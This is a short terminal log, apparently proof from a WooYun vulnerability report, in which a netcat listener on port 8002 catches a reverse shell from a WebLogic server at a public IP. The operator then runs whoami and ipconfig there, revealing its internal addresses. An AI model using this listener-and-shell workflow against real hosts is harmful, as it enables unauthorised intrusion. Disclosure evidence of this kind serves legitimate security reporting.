 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
121.15.145.220: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [121.15.145.220] 26918: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\BaseService>whoami
whoami
s57\tempus
D:\bea\user_projects\domains\BaseService>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.2.142
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.2.49
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 172.16.2.254
D:\bea\user_projects\domains\BaseService>
www.wooyun.org